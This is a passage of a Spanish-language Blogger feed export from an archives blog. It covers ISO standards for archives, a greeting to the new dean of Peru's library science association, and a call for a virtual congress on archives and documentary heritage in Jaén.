archivo basado en PDF, conocido como PDF\/A, que proporciona un mecanismo para representar documentos electrónicos de forma que se conserven a largo plazo, independientemente de las herramientas y sistemas utilizados para crear o almacenar los archivos. En la actualidad, hay 3 partes en la familia de esta norma:\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/38920.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-1 (PDF\/A-1)\u003C\/strong\u003E\u003C\/a\u003E,\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/50655.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-2 (PDF\/A-2)\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/57229.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-3 (PDF\/A-3)\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10. ISO 14721\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/24683.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 14721 Sistemas de transferencia de información y datos espaciales. Sistema de información de archivo abierto. Modelo de referencia\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;especifica un modelo de referencia para un sistema de información de archivo abierto\u0026nbsp;\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/articulo?codigo=5907866\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EOAIS (\u003Cem\u003EOpen Archival Information System\u003C\/em\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/articulo?codigo=5907866\" style=\"text-decoration-line: none;\"\u003E)\u003C\/a\u003E. El objetivo de esta norma es establecer un sistema para archivar información, tanto digitalizada como física, con un esquema organizacional compuesto por personas que acepten la responsabilidad de preservar la información y ponerla a disposición de una comunidad designada.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E11. ISO 11799\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/63810.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 11799 Información y documentación: requisitos de almacenamiento de documentos para materiales de archivo y biblioteca\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Eespecifica las características de los repositorios utilizados para el almacenamiento a largo plazo de materiales de archivo y biblioteca. Cubre la ubicación, la construcción y la renovación del edificio, así como la instalación y el equipo que se utilizará tanto dentro como alrededor del edificio. Se aplica a todos los materiales de archivos y bibliotecas almacenados en repositorios, donde los medios mixtos se pueden almacenar junto con materiales en papel.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E12. ISO 25964\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Cstrong\u003Enorma ISO 25964 Información y documentación. Tesauros e interoperabilidad con otros vocabularios\u003C\/strong\u003E\u0026nbsp;surge como revisión de las normas ISO 2788 y 5964 (dedicadas respectivamente a los tesauros monolingües y multilingües), que después de 25 años ya no responden a las prácticas actuales de procesos de indización y recuperación de la información, ni cubren la demanda de aplicaciones de red que quieren utilizar recursos heterogéneos. Por tanto, por una parte estamos hablando de un cambio por obsolescencia del formato (del papel a soporte electrónico), y por otro lado, de un cambio de funcionalidad. Esta norma tiene 2 partes: la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53657.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 25964-1: 2011\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey la\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/53658.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 25964-2: 2013\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; text-align: start; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); margin: 15px 0px; padding: 15px 30px; position: relative; text-align: start; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=En+el+%C3%A1mbito+de+los+%23Archivos+encontramos+una+gran+variedad+de+normas%3A+sobre+descripci%C3%B3n+%23archiv%C3%ADstica%2C+%23Gesti%C3%B3nDocumental%2C+normas+para+la+conservaci%C3%B3n+de+documentos%2C+para+la+elaboraci%C3%B3n+de+tesauros%2C+etc.\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003EEn el ámbito de los #Archivos encontramos una gran variedad de normas: sobre descripción #archivística, #GestiónDocumental, normas para la conservación de documentos, para la elaboración de tesauros, etc.\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFuente:\u0026nbsp; https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/1212753314689408590\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1212753314689408590?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1212753314689408590"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1212753314689408590"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/12-normas-fundamentales-que-debe-seguir.html","title":"12 normas fundamentales que debe seguir tu Archivo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/s72-w400-h276-c\/medida.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3904769325281314242"},"published":{"$t":"2023-01-20T12:59:00.000-08:00"},"updated":{"$t":"2023-01-20T12:59:36.720-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colegio de Bibliotecólogos del Perú"}],"title":{"type":"text","$t":"Decana del Colegio de Bibliotecólogos del Perú - GRACIELA RENGIFO GARCIA - Saludos"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s817\/che1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"817\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s320\/che1.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003EABAMP felicita a la Mg. Olinda Graciela Rengifo García, como Decana Nacional del Colegio de Bibliotecólogos\u0026nbsp;del Perú, en el periodo 2023-2024. Deseándole\u0026nbsp;muchos éxitos en la gestión.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOeU7pctIQeOEKqFp2cXqB2urQsZPsSdS4ZuVcjjLOL0_RcHikwfmTAmBgBUnDeutmbhQLHG1hQScI7AjqFJeIfwn77WSn9Bru7hjHnmfvpN1III1bDU6xrzcm1nza3koqjh8DAgWjz1N1C6EpsuwbojvS9_D0izsERyJJsROl76A-xGKPV4Rl0AX\/s960\/abamp1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOeU7pctIQeOEKqFp2cXqB2urQsZPsSdS4ZuVcjjLOL0_RcHikwfmTAmBgBUnDeutmbhQLHG1hQScI7AjqFJeIfwn77WSn9Bru7hjHnmfvpN1III1bDU6xrzcm1nza3koqjh8DAgWjz1N1C6EpsuwbojvS9_D0izsERyJJsROl76A-xGKPV4Rl0AX\/w640-h480\/abamp1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003EAsimismo, se suman los saludos de sus amig@s de la promoción\u0026nbsp;de la Universidad Nacional Mayor de San Marcos deseándole los mejores deseos en el periodo 2023-2024.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKbeaog-eCTIuc04GNjn8CesqCkV1ZuLzxyH9Ce1J3dP1zex0NF63HvbgF8JXUNfyEDQ0ToiSv2fd6tc0uBMVVoLONxfdqNnMa_3kQes2Oc_Hxbn9gWpcrRYCuBrbZwgtXQydZu9R3ZzaIHg0W0BEYLS03QhcBiR7hjhizML0lINuIBBXHELHbIhr\/s2048\/grupo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKbeaog-eCTIuc04GNjn8CesqCkV1ZuLzxyH9Ce1J3dP1zex0NF63HvbgF8JXUNfyEDQ0ToiSv2fd6tc0uBMVVoLONxfdqNnMa_3kQes2Oc_Hxbn9gWpcrRYCuBrbZwgtXQydZu9R3ZzaIHg0W0BEYLS03QhcBiR7hjhizML0lINuIBBXHELHbIhr\/w640-h480\/grupo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim35zaupRBN44VzfEICZbneZgl_EIZCZ8vVMxTnk47KfFcbJczZq0ZI0P4uTZ6yK55AyAR-oGT9Wpt_iZQP85hsTW2B4vR9maY4a7-z95FEwHb95Gfqb_DXFBRKtYetLt2zq2VkBew6Vkv6hzaoRgLCL10iOW0851Hqfn_lt2Naj6Sk5EU-upK48z3\/s2048\/grupo1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim35zaupRBN44VzfEICZbneZgl_EIZCZ8vVMxTnk47KfFcbJczZq0ZI0P4uTZ6yK55AyAR-oGT9Wpt_iZQP85hsTW2B4vR9maY4a7-z95FEwHb95Gfqb_DXFBRKtYetLt2zq2VkBew6Vkv6hzaoRgLCL10iOW0851Hqfn_lt2Naj6Sk5EU-upK48z3\/w640-h480\/grupo1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/3904769325281314242\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/3904769325281314242?isPopup=true","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3904769325281314242"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3904769325281314242"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/decana-del-colegio-de-bibliotecologos.html","title":"Decana del Colegio de Bibliotecólogos del Perú - GRACIELA RENGIFO GARCIA - Saludos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s72-c\/che1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6283024613350560522"},"published":{"$t":"2023-01-10T09:43:00.005-08:00"},"updated":{"$t":"2023-01-10T09:43:44.996-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patrimonio Documental"}],"title":{"type":"text","$t":"IV CONGRESO VIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/s640\/claustroazul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"480\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/w300-h400\/claustroazul.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EIV CONGRESO\nVIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDel 15 al 31\nde mayo de 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EORGANIZA:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EAsociación\nde Amigos del Archivo Histórico Diocesano de Jaén\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECOLABORAN:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EArchivalia,\nSociedad Cooperativa Andaluza\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUniversidad\nde Jaén. Grupo de Investigación HUM 761\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EJUSTIFICACIÓN DEL CONGRESO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECon este Congreso virtual sobre Archivos, Historia y\nPatrimonio Documental la Asociación de Amigos del Archivo Histórico Diocesano\nde Jaén tiene como principal objetivo promover el contacto entre investigadores\ny archiveros e incentivar la investigación en los diferentes archivos,\nofreciendo la posibilidad de crear un marco de contacto y debate entre las\npersonas que dedican grandes cantidades de tiempo y esfuerzo a la investigación\nhistórica, lo que permitiría dar a conocer y difundir las distintas investigaciones\nbasadas en fuentes documentales, así como el rico Patrimonio Documental e\nHistórico de nuestros pueblos y ciudades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDesde la Asociación de Amigos del Archivo Histórico Diocesano\nde Jaén consideramos de gran interés crear un foro de debate y estudio, donde\nse reúnan tanto profesionales de los archivos, como sus usuarios e\ninvestigadores, en el que se muestren diferentes trabajos de investigación\ntanto sobre la función, historia y ciencia de nuestros archivos, como sobre los\nresultados de una de las labores primordiales realizadas en estos, la\ninvestigación y construcción de la Historia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPor tanto, por un lado, será un instrumento para fomentar las\nrelaciones entre los profesionales dedicados a la archivística, pues este\ncongreso ofrece un foro en el que presentar trabajos científicos sobre\ndiferentes aspectos de cada uno de los centros donde realizamos nuestra labor.\nPor otro lado, tendrá también cabida la exposición de trabajos de tipo\nhistórico realizados por los investigadores y\/o usuarios de estos archivos,\ncuyo método científico se base particularmente en el minucioso trabajo de\narchivo y que a su vez, sirva igualmente como foro de estudio y debate sobre\nlos diversos ámbitos del conocimiento histórico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Congreso está abierto a la participación de congresistas\nde cualquier espacio geográfico, aprovechando así las facilidades que ofrece la\nmodalidad virtual.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 